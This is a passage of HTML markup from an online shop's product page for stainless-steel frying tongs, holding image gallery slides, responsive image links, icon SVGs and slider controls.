        <img src="//todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21256499036366">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-21256499069134"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-21256499069134"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21256499069134">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-21268526137550"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-21268526137550"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21268526137550">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">7</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26385929273682__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--26385929273682__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26385929273682__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--26385929273682__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--26385929273682__main-21256499003598"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--26385929273682__main"
              aria-describedby="Thumbnail-template--26385929273682__main-0
"
            >
              <img src="//todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--26385929273682__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-21256498938062"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-2
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-2
">
              </button>
            </li><li
